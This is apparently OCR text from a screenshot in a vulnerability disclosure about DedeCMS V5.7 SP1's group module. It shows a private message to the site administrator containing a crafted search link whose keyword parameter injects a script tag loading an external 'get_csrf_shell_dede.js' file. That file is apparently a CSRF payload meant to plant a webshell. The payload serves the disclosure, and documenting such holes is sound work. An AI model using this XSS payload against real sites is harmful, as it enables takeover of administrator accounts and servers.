 短消息中心
未读消息 私人消息[1] 忽略列表 发送短消息
收件人: admin
B I U A
[url=http://10.65.100.235/DedeCMS-V5.7-UTF8-SP1/uploads/group/search.php?keyword=%3Cscript+src%3Dhttp%3A%2F%2Fw
%2Fdede%2Fget_csrf_shell_dede.js%3E%3C
%2Fscript%3E&sad=g]一个圈子触发的血案[/url]
消息内容:
短消息发送给管理员
验证码: FELP
发送 群聊
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
我创建的圈子
10.65.100.235/DedeCMS-V5.7-UTF8-SP1/uploads/group/mygroup.php
Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
午夜好， [退出] 短消息
主页 内容中心 会员空间 收藏夹
DEDECMS 会员中心
内容中心 我的织梦 系统设置
个人空间 我的好友 短消息 留言板 消费中心 随便踩踩
会员互动
我的收藏夹
小说模块
问答模块
邮件订阅模块
圈子模块
创建的圈子 我的发帖 圈子频道 创建圈子
全部圈子(8)
圈子名称
">
www.wooyun.org